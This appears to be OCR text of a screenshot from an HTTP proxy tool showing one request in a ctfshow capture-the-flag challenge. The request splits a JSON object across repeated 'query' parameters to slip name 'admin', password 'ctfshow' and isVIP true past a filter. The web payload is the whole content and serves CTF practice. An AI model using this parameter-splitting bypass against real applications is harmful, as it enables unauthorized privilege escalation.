 Pretty Raw Hex
1 GET /?query={"name":"admin"&query="password":"ctfshow"&query=
"isVIP":true} HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Origin: http://127.0.0.1:3000
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:3000/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18